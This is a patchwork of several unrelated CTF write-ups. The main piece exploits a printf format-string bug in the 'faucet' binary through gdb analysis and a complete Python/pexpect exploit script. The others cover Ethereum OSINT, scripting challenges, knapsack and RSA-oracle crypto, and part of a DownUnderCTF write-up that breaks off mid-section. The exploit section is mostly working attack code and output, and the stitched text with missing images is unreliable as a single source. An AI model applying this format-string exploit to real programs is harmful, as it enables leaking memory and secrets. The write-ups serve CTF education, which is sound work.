Let's take a look at the menu function.Here we see input being accepted. Nothing stands out as vulnerable though. The only other functions that look interesting are use_bucket() and buy_item(). Let's look at use_bucket():We accept some input here and then output it using printf(). Close, but not quite vulnerable enough. What about buy_item()?There we go. We accept some input and then we output it using printf(). Let's take a closer look:```void buy_item(void)
{ int iVar1; size_t sVar2; long in_FS_OFFSET; char buffer [40]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("What item would you like to buy?: "); fgets(buffer,0x20,stdin); sVar2 = strcspn(buffer,"\n"); buffer[sVar2] = '\0'; iVar1 = strcmp(buffer,"hammer"); if (iVar1 == 0) { hammer = 1; } else { iVar1 = strcmp(buffer,"wrench"); if (iVar1 == 0) { wrench = 1; } } printf("You have bought a "); printf(buffer); puts("\n"); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```On line 12, we accept input with fgets(). On line 26, we then output that input directly using printf() without any escaping or filtering. There's our vulnerability. Now we need to exploit it.
At this point we found some lecture notes that were very helpful in thinking about how to exploit printf(). You can find them here: [Format_String.pdf](https://web.ecs.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf)
There are some important concepts to draw from this. Firstly, printf() will look for parameters passed on the stack even if no parameters have been been provided. Depending on how many format specifiers are in the format string, printf() will walk up the stack. So adding 5 positional parameters will show five sequential values from the stack.
Second, printf() will put the contents of the format string on the stack as well. So, if you go far enough up the stack you will find the contents of the format string.
Third, the string format specifier in printf(), %s, will display the string stored at a pointer address on the stack. This is pretty common knowledge, but it is important for this attack.
Let's take a look at the first idea in action.
```What item would you like to buy?: %x %x %xYou have bought a f4126610 0 0```
Here we have retrieved three values off the stack.
Here is a demonstration of the second concept:
```What item would you like to buy?: %x %x %x %x %x %x %xYou have bought a f4126610 0 0 12 12 25207825 20782520```
If we take a closer look at the 6th and 7th positions in a hex editor like HxD, we see this:

That looks like the contents of the format string we passed in. Take note that it appears to be backwards. This will be important later. This means a few important things, we now know we can place arbitrary data on the stack, and we can access that data, and using %s we can read what's at the other end of a pointer on the stack.
We also know the location of the FLAG variable, but that doesn't give us everything we need. We need a real pointer and not just an offset. We need to know the base address to add to this offset to make any use of it. But we don't have access to the machine the program runs on, so we can't just ask the OS what this base address is. We'll have to find it some other way. If we can find a pointer on the stack and determine what symbol it points at, we can subtract that symbol's offset from the pointer to get the base address we're looking for. So we need to see what's on the stack.
When the printf() format string gets too long it will get cut off. This limits us in how far up the stack we can traverse. But there is a workaround to this that we will get to later. For now, though, let's fire up the debugger, gdb, and start poking around.
```> gdb ./faucet```
First we need to set a breakpoint. Let's break on printf() and the start the program.
```Reading symbols from ./faucet...(No debugging symbols found in ./faucet)(gdb) b printfBreakpoint 1 at 0x1150(gdb) runStarting program: /home/xxxxxxx/H@cktivityCon2021CTF/faucet ___ .' _ '. / /` `\ \ | | [__] | | {{ | | }} _ | | _ {{ ___________<_>_| |_<_>}}________ .=======^=(___)=^={{====. / .----------------}}---. \ / /| {{ |\ \ / / | }} | \ \ ( '=========================' ) '-----------------------------'
ASCII art from: https://ascii.co.uk/art/sinks
*drip *drip *drip
How are we going to fix this leaky faucet?[1] Hit it with a hammer.[2] Tighten the pipe with a wrench.[3] Put a bucket under the leak.[4] Call a plumber.[5] Buy item from the hardware store.
Breakpoint 1, __printf (format=0x5555555565ae "\n> ") at printf.c:2828 printf.c: No such file or directory.(gdb)```
Here's the first printf() for the main menu prompt. Let's continue to the next.
```(gdb) cContinuing.
> 5
Breakpoint 1, __printf (format=0x555555556220 "What item would you like to buy?: ") at printf.c:2828 in printf.c(gdb)```
We enter our option 5. Next is stops at the printf() for the buy item prompt. Let's continue and answer the prompt.
```(gdb) cContinuing.What item would you like to buy?: %x %x %x %x %x %x %x %x %x %x
Breakpoint 1, __printf (format=0x555555556253 "You have bought a ") at printf.c:2828 in printf.c(gdb)```
We enter our format string into the prompt and next we hit another printf() call. Let's continue to the next printf()
```(gdb) cContinuing.You have bought aBreakpoint 1, __printf (format=0x7fffffffd7e0 "%x %x %x %x %x %x %x %x %x %x") at printf.c:2828 in printf.c(gdb)```We have reached our target printf() call. Let's look at what's on the stack here. ```(gdb) x/16xg $sp0x7fffffffd7d8: 0x00005555555553b8 0x78252078252078250x7fffffffd7e8: 0x2520782520782520 0x20782520782520780x7fffffffd7f8: 0x0000007825207825 0x00005555555551e00x7fffffffd808: 0x64ddabf069932b00 0x00007fffffffd8300x7fffffffd818: 0x0000555555555725 0x00000005ffffd9200x7fffffffd828: 0x00005555555592a0 0x00000000000000000x7fffffffd838: 0x00007ffff7df10b3 0x00007ffff7ffc6200x7fffffffd848: 0x00007fffffffd928 0x0000000100000000```
Here we've asked to see the memory (x) for 16 entries (16) of hexadecimal formatted (x) 16 byte (g) values starting from the stack pointer ($sp). The first item on the stack here should be the return address for our call into printf(). We should be able to verify that with the info symbol command.
```(gdb) info symbol 0x00005555555553b8buy_item + 188 in section .text of /home/xxxxxxx/H@cktivityCon2021CTF/faucet```
Here we can see that that first pointer on the stack points back to 188 bytes within the buy_item() function to the instruction just after where the printf() function was called. printf() is not able to see this entry though. The next four items on the stack are the format string passed to printf(). Sixth item on the stack appears to be a pointer though. Let's see what it points at:
```(gdb) info symbol 0x00005555555551e0_start in section .text of /home/xxxxxxx/H@cktivityCon2021CTF/faucet(gdb)```
This pointer points to the \_start() function in the main code section (.text) of the program. This pointer is also reachable via exploiting printf(). We should be able to compute the base address if we have this pointer. Let's see how we do that.
Let's go back to Ghidra. Find the \_start() function in the 'Symbol Tree':Here we can see the \_start() function is at offset 0x001011e0. That means we should be able to subtract that offset from the pointer we got to get the base address. Here is the computation:
0x00005555555551e0 - 0x001011e0 = 0x0000555555454000
Now that we have the base, we can add the offset we found earlier for the FLAG variable to compute its pointer.
0x0000555555454000 + 0x00104060 = 0x0000555555558060
Let's see what is at the address we just computed.
```(gdb) info symbol 0x0000555555558060FLAG in section .bss of /home/xxxxxxx/H@cktivityCon2021CTF/faucet(gdb)```
And there we go, we have computed the correct address to find the flag. We can take a look at the memory and see.
```(gdb) x/s 0x00005555555580600x555555558060 : "flag{this_is_where_the_flag_would_be}\n"(gdb)```
And there are the contents of our test flag.txt file. We have exfiltrated the flag. Let's examine the output of the printf() command now by continuing the program.
```(gdb) cContinuing.ffffb140 0 0 12 12 25207825 20782520 78252078 25207825 555551e0```
Here we see that the pointer ends up as the 10th item. A helpful detail is we don't have to use 10 format specifiers to reach it. We can simply use "%10$p" to get the 10 value as a pointer.
Now we need to script our attack. We used Python and pexpect to write a simple exploit script. Let's walk through that.
First we use pexpect to execute the program. Later, we will use the netcat command to reach to real target over the network. We also set pexpect to send all the output to stdout so we can see it.
```child = pexpect.spawn('./faucet')
# Log output to stdoutchild.logfile = sys.stdout.buffer```
Next we look for the menu prompt and send a 5 to select our option.
```# Look for menu , send a 5child.expect('> ')child.sendline('5')```
Then we look for the buy item prompt and send our format specifier.
```# Look for buy item promptchild.expect('.*: ')
# Send a format specifier that will grab the 10th pointer on the stackchild.sendline('%10$p')```
Now we grab the line with our pointer address in it and parse it with a regular expression to pull out the pointer address.
```# Grab the linechild.readline()line = child.readline().decode("ascii")
# Match the regex against the captured linep = re.compile(r'.*0x([0-9a-f]{12})')match = p.match(line)
# Extract the pointer address from the match groupaddress = int(match.group(1), 16)```
With address in hand, we can now do our math.
```# Subtract the offsetaddress -= 0x1011e0
# Add the offset for FLAG labeladdress = address + 0x104060```
Next let's construct our payload. We need an array with some padding and then the address we want to be on the stack in binary form. Through experimentation we come up with needing 8 bytes of padding to get the address correctly aligned in a position on the stack. With the padding, the entire address ends up as the 7th positional argument. So part of our payload needs to display the string that the address points to. We do that with "%7$s" which means display the string pointed to by the 7th positional argument. We still need 4 more bytes of padding so four spaces will suffice. The address bytes are then appended to the end. Remember the byte order needs to be reversed to end up on the stack in the correct order. So we decode the computed value in 'little endian' mode to do this. Finally we end it with a line ending (0x0a).
```# Create a bytearray with the start of our payloadbyte_array = bytearray(b'%7$s ')
# Convert our address to bytes in reverse orderaddress_bytes = address.to_bytes(8, 'little')
# Add address and end line to our payloadbyte_array += bytearray(address_bytes)byte_array += bytearray(b'\n')```
We have our payload, now to deliver it. We need to look for the menu prompt again and then the buy item prompt.
```# Look for the menu, send 5child.expect('> ')child.sendline('5')
# Look for buy item promptchild.expect('.*: ')```
Now send the payload, wait for the menu again. Then we are done. The flag should have been printed to the screen with the other output. Note that here we make a special call to enable raw output to the child process. This is needed to be able to send raw binary with causing issues. We also must write directly to the file handle instead of using pexpect as it will only handle strings.
```# set raw mode and send our payloadtty.setraw(child.fileno())os.write(child.fileno(), byte_array)
# Look for the menuchild.expect('> ')
# We're done!child.terminate()```
A full attack will look like this output:
```___ .' _ '. / /` `\ \ | | [__] | | {{ | | }} _ | | _ {{ ___________<_>_| |_<_>}}________ .=======^=(___)=^={{====. / .----------------}}---. \ / /| {{ |\ \ / / | }} | \ \ ( '=========================' ) '-----------------------------'
ASCII art from: https://ascii.co.uk/art/sinks
*drip *drip *drip
How are we going to fix this leaky faucet?[1] Hit it with a hammer.[2] Tighten the pipe with a wrench.[3] Put a bucket under the leak.[4] Call a plumber.[5] Buy item from the hardware store.
> 55What item would you like to buy?: %10$p%10$pYou have bought a 0x562fd1d271e0
[1] Hit it with a hammer.[2] Tighten the pipe with a wrench.[3] Put a bucket under the leak.[4] Call a plumber.[5] Buy item from the hardware store.
> You have bought a 0x562fd1d271e0
0x562fd1c260000x562fd1d2a060b'60a0d2d12f560000'b'253724732020202060a0d2d12f5600000a'55What item would you like to buy?: You have bought a flag{this_is_where_the_flag_would_be} `���/V
[1] Hit it with a hammer.[2] Tighten the pipe with a wrench.[3] Put a bucket under the leak.[4] Call a plumber.[5] Buy item from the hardware store.
> %```
Great success! Much awesome!
If you would like to try it out yourself, you can find the files here:
The target executable: [faucet](https://storage.googleapis.com/blogger-cdn-bucket/hacktivitycon2021ctf/faucet/faucet)The exploit script: [faucet_exploit.py](https://storage.googleapis.com/blogger-cdn-bucket/hacktivitycon2021ctf/faucet/faucet_exploit.py)
You will need to install the pexpect pip module to run the exploit. You will need a file in the same directory as the binary called flag.txt and containing a string.
Special thanks goes to my team for helping solve these challenges and having a good time in general. madamorr in particular deserves credit on this exploit. Thanks also goes to whoever the author of the referenced lecture notes is. |
# **TechLead**
*Infamous YouTuber, and ex-Google / ex-Facebook TechLead found a quick way to make a few million dollars of a crypto scam (as a millionare). He created the ERC-20 token Million (MM), and started promoting it on his social media platforms. The deployer address of the Million token smart contract is the personal address of TechLead, what is the highest historical Ethereum balance of his personal address? Million Token: https://coinmarketcap.com/currencies/million/ Flag format: flag{0.006942069420}*
---
访问题目中给出的链接,点击`Explores`->`Etherscan.io`,[https://etherscan.io/token/0x6b4c7a5e3f0b99fcd83e9c089bddd6c7fce5c611](https://etherscan.io/token/0x6b4c7a5e3f0b99fcd83e9c089bddd6c7fce5c611#balances)

点击`Holders`,找到`TechLead `的`address`,0x5922b0bbae5182f2b70609f5dfd08f7da561f5a4

访问[https://etherscan.io/address/0x5922b0bbae5182f2b70609f5dfd08f7da561f5a4](https://etherscan.io/address/0x5922b0bbae5182f2b70609f5dfd08f7da561f5a4#analytics),点击`analytics`

**flag:**`flag{1.4625790953780384}`
|
# Scripting---
## Words ChurchDifficulty: Medium
Description: Tired of finding bugs and exploiting vulnerabilities? Want a classic brain buster instead? Why not play a wordsearch -- in fact, why not play thirty word searches!!
### SolutionThe basic idea is writing a secript to answer the question automatically.You can find script [here](Words_Chruch/words.py).

**flag{ac670e1f34da9eb748b3f241eb03f51b}**
---
## OPT SmasherDifficulity: Medium
Description: Your fingers too slow to smash, tbh.
### SolutionThe script is written by python3. * using [pytesseract](https://github.com/madmaze/pytesseract) as orc to recognize numbers in the image* using requests to get url and post data
You can find script [here](OPT_Smasher/orc_image.py).
**flag{f994cd9c756675b743b10c44b32e36b6}**
---
## Movie MarathonDifficulty: Hard
Description: Heard some bozo bragging about knowing more movies than anyone else? Could you put him in his place, please!
Question: This challenge ask you to replay 5 cast members of a movie he asked.
### Solution* using module [wikipedia](https://github.com/goldsmith/Wikipedia) to access the infomation on the wikipedia* using pwn.remote to communicate with server* crawl cast members of a movie both on IMDB and wikipedia* find the same actor
You can find script [here](Movie_Marathon/actors.py).

**flag{f404a3c065a0bff9da8aedebd40d415b}** |
This challenge generates a random list of integers $w_i$, one for each bit of the flag $f_i$. To do so, first a random 8-bit prime number $r$ is generated.
The process is:* $w_0\in [1, 69]$* $w_i \in \Big (\sum_{j=0}^{i-1} w_j, r \cdot w_{i - 1}\Big ]$
Next, we let $q$ be the next prime after $r\cdot w_{n - 21}$.
Finally, set $b$ to be the array of $(r\cdot w_i)\bmod q$, $0\le i\le n - 1$ and $c$ to be the sum $\sum_{i=0}^{n-1} f_i\cdot b_i$. We are given $b$ and $c$ and need to determine $f_i$.
To solve this, notice that the problem as given is the standard NP-hard Knapsack problem. To solve this, note the following crucial property:
if the array of weights for knapsack satisfies the property that $w_i > \sum_{j=0}^{i-1}w_j$, then Knapsack is solvable in linear time, by proceeding greedily from the largest element and including it if it is smaller than the target. Indeed, suppose not: we are trying to sum up to $V$ with our array $W$. Suppose $w_{n-1} \le V$ and we do not include it. Then, $\sum_{i=0}^{n-2}w_i < w_{n-1} \le V$, so we can never sum to the desired value. So, we must include $w_{n-1}$. We can proceed down like this to find that there is a unique decomposition.
The small issue here is that the last 21 elements of $b$ are not necessarily increasing. To get around this, we try every possible subset of them and proceed greedily on the rest. The flag has 207 bits, so this takes time $\approx 2^{21}\cdot (207 - 21)$ which is pretty quick. Here's the code:
```from itertools import chain, combinationsfrom tqdm import tqdm
def powerset(iterable): "powerset([1,2,3]) --> () (1,) (2,) (3,) (1,2) (1,3) (2,3) (1,2,3)" s = list(iterable) return chain.from_iterable(combinations(s, r) for r in range(len(s)+1))
to_iter = range(len(b) - 21, len(b))ps = powerset(to_iter)
def greedy(ll, target): out = set() for i in range(len(ll) - 1, -1, -1): elem = ll[i] if elem <= target: target -= elem out.add(i) return out, target
for comb in tqdm(ps): target = c out = set(comb) for cc in out: target -= b[cc] if target < 0: continue nout, nt = greedy(b[:-21], target) if nt != 0: continue ans = out.union(nout) bm = int(''.join(['1' if i in ans else '0' for i in range(len(b))]), 2) print(bm.to_bytes((len(b) + 7) // 8, 'big')) break```
Running this gives `flag{b4d_r_4nd_q_1s_sc4ry}`. |
For this challenge, we're given an RSA key and cipher text: `(N, E, C)` and the goal is to decrypt `C`. But, there's a twist: for any `0 < R < Q`, we can request `P mod R`.
To solve this challenge, note that given `P mod R` and `N mod R` (which we can calculate), we can derive `Q mod R = (N mod R) * (1/P mod R)`. If we choose `R > Q/4` or so, and try `(Q mod R) + k * R` for `0 < k < 4` we can find `Q` itself. Then, we can find `P`, `phi(N) = (P - 1) (Q - 1)`, and decrypt the message as in standard RSA.
For a specific run of the algorithm (using Mathematica, for example):
```n = 30194085398924225282351678114422264985171921769926991465024201683803868181711228702249932973653847310658452425801613e = 65537c = 25822491298088179523546177011435751235334257465043486099388344779694220132747557209828350699569247865723351649846178r = 97870991678321700676071340131569283349
n mod r = 18268463502769046391090238231323513170p mod r = 24455250458991168726340410041803305877q mod r = Mod[nr*ModularInverse[pr, r], r] = 92394284538715380955725584881555213349PrimeQ[qr + r + r] = True # q = qr + 2*r
phi = (q - 1) (n/q - 1)d = ModularInverse[e, phi]m = PowerMod[c, d, n] = 13040004482819619298753302854133292158047496676319949191237785711409716101691013709949396861```
Converting this back to bytes gives
`flag{1dk_what_to_wr1te_h3re_s0_hii_ig}` |
# **DownUnderCTF 2021**
<div align="center"> </div>
***
# Table of Contents* [Miscellaneous](#miscellaneous) * [Discord](#discord) * [The Introduction](#the-introduction) * [Twitter](#twitter) * [General Skills Quiz](#general-skills-quiz) * [rabbit](#rabbit) * [Floormat](#floormat)* [Cryptography](#cryptography) * [Substitution Cipher I](#substitution-cipher-i) * [Substitution Cipher II](#substitution-cipher-ii) * [Break Me!](#break-me) * [treasure](#treasure)* [Reversing](#reversing) * [no strings](#no-strings)***
# Miscellaneous
## DiscordHow about you visit our help page? You know what they say when you need 'help' discord is there for support :)
**Author:** Crem
**Solution**
The flag is in the `#request-support` channel on the [CTF discord channel](https://discord.gg/vXtuGXy)
**Flag**
**`DUCTF{if_you_are_having_challenge_issues_come_here_pls}`**
## The IntroductionAre you ready to start your journey?
**Author:** Crem
`nc pwn-2021.duc.tf 31906`
**Solution**
With the challenge we're given a command to run, this command (`nc`) connects to a server identified with the domain pwn-2021.duc.tf and interacts with a service running on port `31906`, running it returns the following question from the server:
```wh47 15 y0ur n4m3 h4ck3r?```
Entering a name will starts printing the hacker manifesto, this is an essay written in the 80s by "The Mentor" after his arrest and is considered a major piece of the hacker culture, the full essay is linked below and worth a read if you consider yourself part of the hacking community.
After printing the essay, the following line is written:```50 4r3 y0u 4c7u4lly 4 h4ck3r?```Answering yes will return you the flag (other answers might also work as I didn't check):
```W3rni0, y0u w1ll n33d 7h15 0n y0ur duc7f j0urn3y 7h3n
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
DUCTF{w3lc0m3_70_7h3_duc7f_7hund3rd0m3_h4ck3r}
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
